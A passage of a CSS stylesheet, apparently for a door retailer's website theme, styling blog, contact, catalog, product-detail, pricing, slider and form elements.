    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
}
.ttm-team-details-list .ttm-team-list-title, .ttm-team-details-list .ttm-team-list-value{
    display: inline-block;
}


.ttm-team-member-content-about{ margin-top: 35px; }
.ttm-team-member-content-about h2, .expertise-section h2, .cta-form-section h2{ font-size: 32px; line-height: 36px; }
.ttm-team-member-content-about .ttm-list li i{ font-size: 20px; top: 0; }
.ttm-team-member-content-about .ttm-list .ttm-list-li-content{ padding-left: 35px; }
.ttm-team-member-content-about .sp-text { 
    font-size: 16px;
    font-family: 'Source Serif Pro', serif;
    padding: 20px 50px; 
    border: 1px solid #ededed;
}
.award-block-wrapper ul li{
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.ttm-team-member-content-about .evaluation-block-title h2{ font-size: 38px; line-height: 48px; }



/*------------------------------------------------------------------------------*/
/*  Case_Study-Single
/*------------------------------------------------------------------------------*/
.ttm-pf-detailbox-title{ font-size: 38px; line-height: 48px; font-weight: 400; }
.ttm-pf-single-content-wrapper-innerbox.ttm-pf-view-top-image .ttm-pf-single-detail-box .ttm-pf-detailbox{
    padding: 25px 20px 30px;
    box-shadow: 0 0 12px 0 rgba(0,0,0,0.06);
}
.ttm-pf-view-top-image .ttm-pf-detailbox-list { 
    padding: 0; 
    margin: 0; 
    list-style: none;
    padding-bottom: 15px;
    margin-bottom: 30px;
    border-bottom: 1px solid #dce1e9;
}
.ttm-pf-view-top-image .ttm-pf-detailbox-list .ttm-pf-data-block { 
    display: inline-block;
    width: calc(50% - 2px);
    font-size: 15px;
    line-height: 25px;
    padding: 10px 0;
}


/*------------------------------------------------------------------------------*/
/*  Classic_Blog
/*------------------------------------------------------------------------------*/
article.ttm-blog-classic {
    margin-bottom: 60px;
    padding-bottom: 0;
}
article.ttm-blog-classic:last-child{ 
    margin-bottom: 15px;
}
article.ttm-blog-classic, .post-featured-wrapper{ 
  position: relative; 
}
.ttm-blog-classic .ttm-box-post-date .entry-month, .ttm-blog-classic .ttm-box-post-date .entry-date{
    display: block;
    font-size: 22px;
    line-height: 18px;
}
article.ttm-blog-classic .ttm-blog-classic-content {
    margin-top: -65px;
    margin-left: 25px;
    margin-right: 25px;
    padding: 30px 30px 0;
    background: #fff;
    z-index: 1;
    position: relative;
}
.cat-links-wrapper {
    margin-bottom: 10px;
}
.cat-links-wrapper .cat-links {
    padding: 8px 12px 7px;
    display: inline-block;
    line-height: 1;
    position: relative;
    color: #fff;
}
.cat-links-wrapper .cat-links:before{
    position: absolute;
    content: "";
    display: block;
    left: 100%;
    bottom: -4px;
    border-style: solid;
    border-width: 4px 6px 0 0;
    left: 0;
}
.ttm-blog-classic .post-meta, .ttm-blog-single-content .post-meta{
    margin-top: 5px;
    padding-bottom: 15px;
    margin-bottom: 14px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
}
.ttm-blog-classic .post-meta .ttm-meta-line, .ttm-blog-single-content .post-meta .ttm-meta-line {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
    padding-right: 25px;
    position: relative;
}
.ttm-blog-classic .post-meta .ttm-meta-line:not(:last-child):after,
.ttm-blog-single-content .post-meta .ttm-meta-line:not(:last-child):after {
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    top: 0;
    right: 10px;
    display: block;
    background-color: rgba(0,0,0,0.2);
}
.ttm-blog-classic .post-meta .ttm-meta-line i, .ttm-blog-single-content .post-meta .ttm-meta-line i {
    padding-right: 7px;
    font-size: 15px;
}
.ttm-blog-classic .entry-header .entry-title {
    font-size: 32px;
    line-height: 32px;
    font-weight: 600;
    margin: 15px 0;
}
.ttm-blog-classic .ttm-blogbox-desc-footer {
    margin-top: 15px;
    clear: both;
    overflow: hidden;
}


/*------------------------------------------------------------------------------*/
/*  Single_Blog
/*------------------------------------------------------------------------------*/
.ttm-blog-single blockquote {
    display: block;
    padding: 27px 70px 27px 85px;
    position: relative;
    border: none;
    font-style: italic;
    font-weight: 400;
    margin: 35px 0 35px 0;
    font-size: 17px;
    line-height: 28px;
}
.ttm-blog-single  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 5px;
    height: 100%;
    display: block;
}
.ttm-blog-single blockquote:after {
    content: '"';
    font-family: 'Montserrat', sans-serif;
    font-size: 120px;
    line-height: 176px;
    font-weight: 400;
    position: absolute;
    left: 40px;
    top: 0;
    font-style: normal;
    display: block;
}


.social-media-block h5, .social-media-block ul{ 
    display: inline-block;
    vertical-align: middle;
    margin: 10px 0;
}
.social-media-block h5{ 
    font-size: 22px;
    margin-bottom: 20px;
    margin-right: 30px;
}
.ttm-blog-single ul.list-unstyled li{
    display: inline-block;
    margin: 0 10px 10px 0;
}
.social-media-block ul li{
    padding: 15px 32px;
    font-size: 15px;
    line-height: 15px;
    color: #7c818e;
    background-color: #fff;
    box-shadow: 0 0 10px 0 rgba(0,0,0,0.06);
}
.social-media-block ul li:last-child{ margin-right: 0; }


/*blog-comment*/
.comments-area {
    padding-top: 40px;
    margin-bottom: 0;
}
.comments-area h2{
    font-size: 29px;
    line-height: 30px;
    margin-bottom: 15px;
}
.comment-list li { position: relative; margin-top: 30px; }
.comment-list .children { margin-left: 35px; }
.comment-list, .comment-list .children { 
  list-style-type: none;
  padding: 0; 
}
.single-post .comments-area { margin-top: 50px; margin-bottom: 0; }
.single-post .comments-area .comments-title { font-size: 33px; font-weight: 600; }
.comment-body {
    margin-left: 110px;
    padding: 20px 25px;
    position: relative;
    background-color: #f8f8f8;
    border: 1px solid #f8f8f8;
    position: relative;
}
.comment-body:after{
    content: "";
    position: absolute;
    top: 25px;
    left: -18px;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;
    border-right: 18px solid #f8f8f8;
}
.comment-author {
    float: left;
    text-align: center;
    width: 81px;
    height: 81px;
    display: block;
    overflow: hidden;
    margin-left: -135px;
    margin-top: -20px;
}
.comment-author img { max-width: 100%; height: auto; }
.comment-reply-title {
    font-weight: 600;
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 10px;
}
.comment-notes{ 
    font-size: 15px;
    font-style: italic;
}
.comment-meta, .reply {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.comment-body .author-content-wrap p{ margin-bottom: 0; }
.reply{ float: right; }
.comment-meta, .comment-meta span{ font-size: 12px; line-height: 19px; }
.comment-meta .ttm-comment-owner h5, .ttm-comment-owner {
   display: block;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    color: #000b1c;
    font-style: normal;
}
.single article.post .comment-body p { margin-top: 10px; }
.comment-list a.comment-reply-link {
    border: none;
    color: #fff;
    font-size: 13px;
    padding: 2px 30px 3px 17px;
    position: relative;
    margin-top: 5px;
    display: inline-block;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.comment-list a.comment-reply-link:after {
    position: absolute;
    top: 6px;
    font-family: 'themify';
    content: "\e649";
    font-weight: 400;
    display: inline-block;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    line-height: 20px;
    font-size: 10px;
    margin-left: 6px;
}
.comments-area .comment-respond { padding-top: 40px; }
#respond .comment-reply-title { margin: 0 0 20px!important; }
.comment-form textarea {
    height: 125px;
}
.comment-form textarea, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    padding-left: 0;
    padding-bottom: 5px;
    text-indent: 0;
    font-style: italic;
}


/*------------------------------------------------------------------------------*/
/*  Contact_page
/*------------------------------------------------------------------------------*/ 
#map { height: 504px; }
ul.ttm_contact_widget_wrapper{ 
    padding: 0; 
    margin-top: 15px;
    margin-bottom: 0;
    list-style: none;
}
ul.ttm_contact_widget_wrapper li{
    padding-left: 30px;
    position: relative;
    padding-top: 8px;
    line-height: 28px;
    letter-spacing: 0.5px;
}
ul.ttm_contact_widget_wrapper li i{
    position: absolute;
    left: 0;
    top: 14px;
    font-size: 15px;
    font-weight: 400;
}
.ttm-contactform button{ 
    width: 100%; 
    height: 45px;
    padding: 0 !important;
}
.contact-section .ttm-social-links-wrapper li a {
    border: 1px solid transparent;
    height: 35px;
    width: 35px;
    line-height: 34px;
    text-align: center;
    display: block;
    font-size: 12px;
    border-radius: 50%;
}


/*------------------------------------------------------------------------------*/
/*  Elements_page
/*------------------------------------------------------------------------------*/
.element-row{ padding: 80px 0 0px; position: relative;}
.element-row .section-title h2.title{ margin-bottom: 25px;}


/*------------------------------------------------------------------------------*/
/*  Error_page
/*------------------------------------------------------------------------------*/
.error-404{ 
  background-image: url(../images/404-page-bg.jpg);
  background-color: rgba(255,255,255,0.1);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
section.error-404 { padding: 150px 0; text-align: center; }
section.error-404 .ttm-big-icon { font-size: 150px; }
section.error-404 h1 { font-size: 95px; text-transform: uppercase; line-height: 100%; }
section.error-404 .page-content p { font-size: 18px; margin-bottom: 30px; }


/*------------------------------------------------------------------------------*/
/*  Map
/*------------------------------------------------------------------------------*/   
#map_canvas { margin: 0; padding: 0; height: 100%; }
.map-wrapper{ 
    display: block;
    height: 400px;
    width: 100%;
}



.header-tmp {
    width: 100%;
    height: 2659px;
    background: url("../images/header-tmp.jpg") center top no-repeat;
}

.introduction-section .img-bg{
    background: #f7f2ee;
}


.footer-phone-col {
    position: relative;
    width: 100%;
}
.footer-phone {
    position: absolute;
    top: -67px;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
}
.footer-phone a{
    display: inline-block;
    background: #a77546;
    padding: 8px 25px;
    border-radius: 30px;
    color: #ffffff;
    transform: translateY(50%);
    font-size: 16px;
    font-weight: 400;
}
.footer-phone a i {
    margin-right: 5px;
}

.footer-phone a:hover {
    color: #fff;
}
.logo-footer {
    margin-bottom: 15px;
}
.logo-footer img {
    max-width: 130px;
}
a.footer-btn-zk {
    text-transform: none;
    font-weight: 500;
    margin-top: 12px;
}
a.footer-btn-zk.ttm-btn:hover {
    color: #fff;
}
a.footer-btn-zk.ttm-btn:not(.btn-inline):hover:before,
a.footer-btn-zk.ttm-btn:not(.btn-inline):hover:after {
    border-color: #a77546;
}
a.footer-btn-zk.ttm-btn i {
    font-size: 16px;
    font-weight: 400;
}
.footer-btn-zk.ttm-btn.ttm-btn-size-sm.ttm-icon-btn-right {
    padding-right: 46px;
}


.featured-icon-box.icon-position-left.style8 .featured-title h5 {
    margin-bottom: 5px;
}

.ttm-bgcolor-br .ttm-bg-layer{
    background-color: #f7f2ee;
    opacity: 1;
}
.gall-home-section {
    padding-top: 140px;
    padding-bottom: 120px;
}
.gall-detail-section {
    padding-top: 30px;
    padding-bottom: 80px;
}
.gall-detail-section .slick-active .featured-imagebox-team.ttm-team-box-view1 {
    transform: scale(1);
}
.gall-detail-section .featured-thumbnail {
    position: relative;
    box-shadow: 0px 4px 16px 0 rgba(159, 115, 77, 0.15);
    margin:0 15px 20px 15px;
}
.gall-detail-section .featured-thumbnail a {
    display: block;
    overflow: hidden;
    position: relative;
    border: 12px solid #fff;
    height: 400px;
}
.gall-detail-section .featured-thumbnail a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.section-form-bh {
    margin-top: 0;
    margin-bottom: -36px;
}
.sf-bh-m0 .section-form-bh {
    margin-bottom: 0;
}
.sf-bh-m0 .form-bh-image-col::before {
    top: auto;
    margin: 0;
}
.sf-bh-m0 .title-bk-tw {
    padding-top: 140px;
}
.form-bh-fw-wrap{
    padding-left: 65px;
}
.form-bh-image-col {
    position: relative;
}
.form-bh-image-col::before {
    content: '';
    position: absolute;
    right: 0;
    top: -9px;
    bottom: 0;
    margin: auto;
    width: 50vw;
    height: calc(100% - 61px);
    background: #aa7546;
    overflow: hidden;
}


.form-bh-image {
    position: relative;
    z-index: 99;
    width: 100%;
    text-align: left;
}


.title-bk-tw {
    width: 100%;
    text-align: center;
    position: relative;
    padding-top: 100px;
}
.title-bk-tw .text-back {
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 2;
    font-family: 'Source Serif Pro', serif;
    color: #f7f2ee;
    font-size: 86px;
    font-weight: 600;
    letter-spacing: 10px;
    line-height: 62px;
    bottom: 0;

}
.title-bk-tw .h2,
.title-bk-tw h2 {
    color: #1d2434;
    position: relative;
    z-index: 9;
    font-size: 40px;
    font-weight: 600;
    font-family: 'Source Serif Pro', serif;
    margin-bottom: 0;
    line-height: 1;
}

.form-bh-wrap {
    margin-top: 75px;

}
.form-bh input,
.form-bh textarea{
    border-color: transparent;
    border-bottom: 1px solid #aa7546;
    background: transparent;
    padding: 7px 0;
    color: #1d2434;
}
.form-bh textarea {
    max-height: 125px;
}
.form-bh span.text-input {
    margin-bottom: 35px;

}
.form-bh input:focus{
    border-color: transparent;
    border-bottom: 1px solid #aa7546;
}
.slam-easyform .form-control {
    border-color: transparent;
    border-bottom: 1px solid #aa7546;
    background: transparent;
    padding: 7px 0;
    color: #1d2434;
    outline: none;
    box-shadow: none;
    border-radius: 0;
}
.slam-easyform .form-control:focus {
    outline: none;
    border-color: transparent;
    border-bottom: 1px solid #aa7546;
    box-shadow: none;
}
.slam-easyform .has-error .form-control,
.slam-easyform .has-error .form-control:focus {
    border-color: transparent;
    border-bottom: 1px solid #a94442;
    box-shadow: none;
}
.slam-easyform .has-success .form-control,
.slam-easyform .has-success .form-control:focus{
    border-color: transparent;
    border-bottom: 1px solid #aa7546;
    box-shadow: none;
}
#FORM3_FIELD_MESSAGE {
    height: 58px;
}
.slam-easyform .FORM3_FIELD_TITLE-col,
.slam-easyform .FORM3_FIELD_SUBJECT-col,
.slam-easyform .FORM3_FIELD_PHONE-col,
.slam-easyform .FORM3_FIELD_EMAIL-col {

}

.form-50 .slam-easyform .FORM3_FIELD_TITLE-col,
.form-50 .slam-easyform .FORM3_FIELD_SUBJECT-col,
.form-50 .slam-easyform .FORM3_FIELD_PHONE-col,
.form-50 .slam-easyform .FORM3_FIELD_EMAIL-col {
    width: 50%;
}
.warning-buy {
    margin-bottom: 20px;
}
.warning-buy small,
.warning-buy a{
    font-size: 13px;
    color: #bfb3ab;
}
.slam-easyform{
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
}
.slam-easyform button {
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
    line-height: 1.2;
}
.btn-big-bg {
    white-space: nowrap;
    line-height: 1.2;
    border-radius: 50px;
    font-size: 17px;
    color: #ffffff;
    font-weight: 500;
    box-shadow: 0 10px 33px 0 rgba(170, 117, 70, 0.70);
    padding: 15px 45px;
    letter-spacing: .5px;
    outline: none;
    border: none;
    font-family: "Montserrat",Tahoma,Geneva,sans-serif;
}
.gradient {
    background: rgb(194,145,101);
    background: linear-gradient(90deg, rgba(194,145,101,1) 0%, rgba(170,117,70,1) 100%);
}
.form-bh-btn-wrap {
    margin-top: 45px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.form-bh-pds {
    position: relative;
    color: #bfb3ab;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.form-bh-pds span {
    display: block;
}
.form-bh-pds::before {
    content: '';
    width: 30px;
    height: 1px;
    margin: 0 20px;
    background: #aa7546;
    display: block;
}
.cat-door-col,
.age-about-col{
    margin-bottom: 30px;
}
.cat-door-item-wrap {
    background: #f7f2ee;
    width: 100%;
    padding: 30px 20px 50px 20px;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;

}
.cat-door-item-img {
    text-align: center;
    width: 100%;
}
.cat-door-item-txt {
    text-align: center;
    width: 100%;
}
.cat-door-item-txt .h3,
.cat-door-item-txt h3 {
    font-size: 22px;
    color: #1d2434;
    line-height: 1.3;
    padding-bottom: 2px;
    font-weight: 600;
}
.btn-tr-br {
    color: #aa7546;
    text-transform: uppercase;
    border: 2px solid #aa7546;
    font-size: 12px;
    font-weight: 500;
    padding: 15px 27px;
    line-height: 1;
    border-radius: 30px;
    display: inline-block;
    white-space: nowrap;
}
.cat-door-item-wrap .btn-tr-br {
    margin-top: 5px;
}
.cat-door-item-wrap .cat-door-item-img {
    padding-bottom: 15px;
}
.cat-door-item-wrap.cd-big-item {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 44px 20px 44px 35px;
}
.cat-door-item-wrap.cd-big-item .cat-door-item-img {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding-bottom: 0;
}
.cat-door-item-wrap.cd-big-item .cat-door-item-img img {
    margin-right: 20px ;
}
.cat-door-item-wrap.cd-big-item .cat-door-item-img img:last-child {
    margin-right: 0;
}
.cat-door-item-wrap.cd-big-item .h3,
.cat-door-item-wrap.cd-big-item h3 {
    font-size: 25px;
}
.item-link:hover p {
    color: #1d2434;
}
.cat-door-item-wrap.cd-big-item p {
    line-height: 1.6;
    color: #1d2434;
    opacity: 0.7;
}

.cat-door-item-wrap.cd-big-item .cat-door-item-txt {
    text-align: left;
    margin-left: 35px;
}
.cat-door-item-wrap.cd-big-item.cd-big-50 .cat-door-item-img {
    flex-shrink: 2;
}
.cat-door-item-wrap.cd-big-item.cd-big-50 .cat-door-item-txt {
    margin-left: 25px;
}


.catalog-home {
    padding-top: 28px;
}

.age-about-col {
    margin-top: -28px;
}

.age-about-wrap {
    background: url(../images/age_bg.jpg) center top no-repeat;
    padding: 20px 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100%;
    font-family: 'Source Serif Pro', serif;
    text-align: center;
}
.age-about-wrap .title-age {
    font-size: 80px;
    font-weight: 700;
    line-height: 1;
    color: #4b311a;
    padding-top: 74px;
}

.age-about-wrap p {
    color: #fff;
    font-size: 27px;
    font-weight: 600;
    line-height: 1.2;
    margin: 11px 0 0 0;

}

.hit-section {
    background: #f7f2ee;;
    padding: 130px 0 65px 0;
    position: relative;
}

.door-item-wrap {
    background: #fff;
    padding: 40px 35px 35px 35px;
    border: 1px solid #f7f2ee;
}

.item-link:hover .door-item-wrap{
    box-shadow: 0px 11px 33px 0 rgba(159, 115, 77, 0.25);
}
.door-item-wrap .cat-door-item-txt {
    text-align: left;
}
.door-item-wrap .cat-door-item-txt h3,
.door-item-wrap .cat-door-item-txt h3 {
    font-size: 21px;
    padding-bottom: 0;
    margin-bottom: 11px;
}
.cat-door-item-wrap .cat-door-item-img {
    padding-bottom: 30px;
}
.door-item-wrap .price {
    color: #aa7546;
    font-size: 17px;
    font-weight: 500;
    line-height: 1;
}
.hit-door-slider .slick-slide img {
    display: inline-block;
}

.hit-door-slider {
    width: 100%;
}
.hit-row {
    position: relative;
}
h2.title-str {
    position: absolute;
    top: -55px;
    left: 0;
    right: 0;
    margin: auto;
    font-size: 128px;
    color: #f3e9e2;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;

}
.hit-door-slider .slick-list {
    padding-bottom: 40px;
}

.title-vert {
    position: absolute;
    line-height: 1;
    left: -17px;
    bottom: 25px;
    font-family: 'Source Serif Pro', serif;
    font-size: 30px;
    font-weight: 600;
    color: #1d2434;
    transform: rotateZ(-90deg);
    transform-origin: left;
    text-transform: uppercase;
}

.slick-dots {
    width: 100%;
    padding-left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 20px 0;
}

.slick-dots li {
    list-style: none;
    display: inline-block;
    line-height: 1;
}

.slick-dots li button {
    height: 4px;
    width: 28px;
    border: 0;
    font-size: 0;
    padding: 0;
    border-radius: 0px;
    position: relative;
    margin: 0 5px;
    background-color: #e4dbd4;
    color: transparent;
}
.slick-dots li.slick-active button {
    background-color: #aa7546;
}


.hit-door-slider .slick-dots {
    position: absolute;
    bottom: -8px;
    margin: 0;
}
.page-title-section {
    position: relative;
    z-index: 9;
}
header.sh-page::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 50%;
    background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
    z-index: 5;
}
.page-title-wrap {
    margin: 50px 0;
}
.breadcrumb {
    background: transparent;
    padding: 0;
    margin: 0 0 5px 0;
    border-radius: 0;
}
.breadcrumb-list {
    display: flex;
    flex-wrap: nowrap;
    margin: 0;
    padding: 0;
}
.breadcrumb-list li {
    display: flex;
    align-items: center;
    position: relative;
    margin-bottom: 0;
}
.breadcrumb-list li a{
    font-size: 13px;
}
.breadcrumb-list li:before {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    background: #999;
    border-radius: 100%;
    margin: 0 7px;
}
.breadcrumb-list li:first-child::before {
    display: none;
}
.page-title-wrap h1 {
    font-size: 25px;
    line-height: 1.1;
}
.detail-section .door-img {
    text-align: center;
}
.detail-door-img {
    display: inline-block;
    position: relative;
}
.door-img img {
    max-width: 100%;
    max-height: 590px;
}
.dd-stiker-massive {
    background: url("../images/stiker-massive.png") no-repeat;
    width: 108px;
    height: 108px;
    text-align: center;
    font-family: 'Source Serif Pro', serif;
    color: #fff;
    font-size: 17px;
    line-height: 1.1;
    padding: 25px 10px;
    position: absolute;
    top: -30px;
    right: -15px;
    z-index: 9;
}
.dd-stiker-massive strong {
    font-size: 25px;
    font-weight: 700;
}
.page-sh-section {
    padding:20px 0 70px 0;
}

.block-sq {
    position: relative;
    max-width: 445px;
    background: transparent;
    padding: 24px;
    border-radius: 6px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    /*background: linear-gradient(180deg, rgb(169, 117, 70) 0%, rgb(160, 108, 63) 115px, rgba(255, 255, 255, 1) 115px);*/
   /* background: linear-gradient(180deg, rgb(29, 36, 52) 0%, rgb(29, 36, 52) 115px, rgba(255, 255, 255, 1) 115px);*/
    z-index: 9;
}
.block-sq-title {
    font-family: 'Source Serif Pro', serif;
    text-align: center;
    color: #6f6964;
    padding:10px 0 15px 0;
    font-size: 25px;
    font-weight: 600;
}
.block-sq-content {
    background: #FFFFFF;
    /*background: #f7f2ee;*/
    box-shadow: 0px 4px 14px rgba(0, 0, 0, .08);
    border-radius: 0px;
    padding: 15px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
.block-sq-content .block-sq-content-inn {
    border: 1px solid #efe2d9;
    padding: 15px;
}
.block-sq-content {

}
.block-sq-content-name{
    color: hsl(0, 0%, 10%);
    font-weight: 500;
    font-size: 20px;
    text-align: center;
}
.block-sq-list {
    padding: 0;
    margin: 0 0 15px 0;
}

.block-sq-list li {
    margin: 20px 0;
    padding-left: 32px;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    color: #6f6964;
    line-height: 1.5;
}

.block-sq-list li:before {
    content: '';
    background-color:#a57143;
    width: 9px;
    height: 9px;
    border-radius: 50%;
    position: absolute;
    left: 8px;
    top: 5px;
}


.block-sq-btn {
    color: hsl(0, 0%, 100%);
    padding: 12px;
    display: block;
    text-align: center;
    text-decoration: none;
    border-radius: 4px;
    font-size: 16px;
    transition: background-color 0.2s;
    /*background-color: #6fa741;*/
    background-color: #734d2b;
}
.block-sq-btn:hover {
    color: #fff;
}
#ppp {
    display: none;
}
#ppp.fancybox-content {
    width: 100%;
    max-width: 700px;
}
.popup-form {
    display: none;
    max-width: 520px !important;
    width: 100%;
}
.popup-form.fancybox-content {

    background: transparent;
    padding: 30px;
}
.h-form{
    background: #fff;
    border: none;
    box-shadow: 0px 4px 14px rgba(210, 192, 175, 0.19);
    border-radius: 0px;
    padding: 20px;
    display: inline-block;
    width: 100%;
}
#kapitel-h-block {
    display: none;
}
.kapitel-h-wrap {
    max-width: 500px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.kapitel-h-wrap a {
    display: inline-block;
    width: 50%;
}
.kapitel-h-wrap img {
    width: 100%;
}

.h-form-inner {
    border: 1px solid #efe2d9;
    padding: 30px;
}
.popup-form .form-bh-pds {
    font-size: 14px;
}
.popup-form .form-bh-pds::before {
    width: 20px;
    margin: 0 15px;
}

.FORM3_FIELD_HIDDEN-col {
    display: none;
}

.file-extended .file-label {
    display: none;
}

.file-selectdialog {
    border: none;
}

.file-selectdialog .file-extended .file-selector .webform-field-upload-notice {
    color: #bfb3aa;
    line-height: 14px;
    margin-top: 10px;
}
.file-selectdialog .file-extended .file-selector {
    color: #666;
    font-family:Roboto, sans-serif;
    font-size:14px;
    font-weight:400;
}
.file-fg {
    height: calc(100% - 1rem);
    display: table;
}

.file-selectdialog .file-extended .file-uploader .file-but-text {
    color: #a97546;
}
.file-selector,
.file-selectdialog .file-extended .file-selector {
    border: 2px dashed #a97546;
    border-radius: 7px;
    height: 100%;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
    padding: 20px 15px;
    line-height: 20px;
}
.file-selectdialog .file-extended .file-selector:hover {
    border: 2px dashed #efe2da;
    padding: 20px 15px;
}
.file-placeholder .f-wrap {
    color: #0031ba;
}

.detail-door-sm-table {
    margin-bottom: 10px;
}
.detail-door-sm-table .row-txt {
    font-size: 14px;
    color: #6f6964;
    line-height: 1.2;
    padding: 12px 10px;
}
.detail-door-sm-table .row-txt strong {
    font-weight: 500;
    color: #4a4743;
}
.detail-door-sm-table .row-txt:nth-child(even){
    background: #f7f2ee;

}
.title-bk {
    font-size: 19px;
    margin-bottom: 10px;
    line-height: 1.3;
}
.link-txt {
    color: #a97546;
    border-bottom: 1px dotted;
}

.dd-price-wrap {
    margin-bottom: 30px;
    position: relative;
    height: 115px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: 30px;
    margin-right: -15px;
}
.dd-price-wrap >*{
    position: relative;
    z-index: 9;
}
.dd-price-wrap::before {
    content: '';
    width: calc(100% * 2 + 15px);
    height: 100%;
    background: #f7f2ee;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.dd-price{
    font-family: 'Source Serif Pro', serif;
    font-size: 26px;
    font-weight: 600;
    color: #a87546;
    line-height: 1.4;
    white-space: nowrap;
}

.dd-price-txt {
    font-size: 13px;
    line-height: 1.15;
    color: #6f6964;
}

.dd-otdelka-wrap {
    margin-top: 10px;
}
.dd-otdelka {
    width: 100%;
    margin: 0 -5px 5px -5px;
}
.dd-otdelka img {
    width: 75px;
    height: 72px;
    margin: 0 5px;
    border: 3px solid #ffffff;
    /*box-shadow: 0px 2px 6px rgba(82, 79, 75, 0.25);
    border-radius: 100%;*/

}
.dd-otdelka .slick-list {
    padding: 10px 0;
}
.title-bk.dd-otdelka-title {
    margin-bottom: 10px;
}

.dd-date-inst {
    color: #6f6964;
    font-size: 12px;
    line-height: 1.5;
    padding-left: 20px;
    margin-left: 20px;
    border-left: 1px solid #d8cdc4;
}
.dd-otdelka.slick-slider .slick-arrow {
    width: 30px;
    height: 40px;
}
.dd-otdelka.slick-slider .slick-prev:before,
.dd-otdelka.slick-slider .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
}
.dd-otdelka.slick-slider:hover .slick-next {
    right: -10px
}
.dd-otdelka.slick-slider:hover .slick-prev {
    left: -10px
}


.kapitel-wrap {
    padding-top: 51px;
    position: relative;
}
.kapitel-inner {
    padding:22px 5px 22px 200px;
    margin-top: 30px;
    background: #f7f2ee;
}
.kapitel-img {
    position: absolute;
    bottom: 0;
    left: -15px;
}
.kapitel-title {
    font-size: 23px;
    font-family: 'Source Serif Pro', serif;
    color: #242c42;
    line-height: 1.2;
    font-weight: 700;
    margin-bottom: 7px;

}
.dd-lock-col-name {
    margin-top: 40px;
}
.dd-lock {
    display: flex;
}
.dd-lock-img img{
    max-width: 100px;
    max-height: 90px;
}
.dd-lock-name {
    font-size: 14px;
    color: #6f6964;
    font-weight: 500;
    margin-bottom: 8px;
}
.detail-door-sm-table.sm-table-lock {
    margin-bottom: 0;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: stretch;
    justify-content: space-between;
}
.detail-door-sm-table.sm-table-lock .row-txt {
    padding: 10px 10px 10px 15px;
}
.detail-door-sm-table.sm-table-lock .row-txt:nth-child(even) {
    background: transparent;
}
.detail-door-sm-table.sm-table-lock .row-txt:nth-child(odd) {
    background:#f7f2ee;
}
.dd-lock-img {
    margin-top: 0px;
    border: 5px solid #f7f2ee;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 110px;
    width: 110px;
    overflow: hidden;
    position: relative;
}
.dd-lock-txt-block {
    flex-grow: 1;
}
.dd-lock-img a{
    display: inline-block;
}

.l-ic {
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    left: 0;
    bottom: 0;
    top: 0;
    right: 0;
    margin: auto;
    color: #ffffff;
    background: rgba(168, 117, 70, 0.8);
    font-size: 12px;
}
/*****************/
.dd-form-doors {
    width: 100%;
    margin: 0 -10px;
}
.dd-fd-item {
    margin: 0 10px;
}
.dd-fd-item img {
    padding: 0 15px;
    margin-bottom: 10px;
    height: 220px;
}
.dd-fd-item span {
    display: block;
    text-align: center;
    font-size: 12px;
    line-height: 1.5;
    /*color: #242c42;*/
    font-weight: 500;
    color: #6f6964;
}

.dd-form-doors-wrap {
    margin-top: 60px;
    background: #f7f2ee;
    padding: 130px 0 65px 0;
    position: relative;
}

.dd-form-doors .slick-dots {
    margin-top: 35px;
}


.dd-form-doors-wrap .title-vert {
    bottom: 60px;
    font-size: 28px;

}

.dd-form-doors .slick-prev,
.dd-form-doors .slick-next {
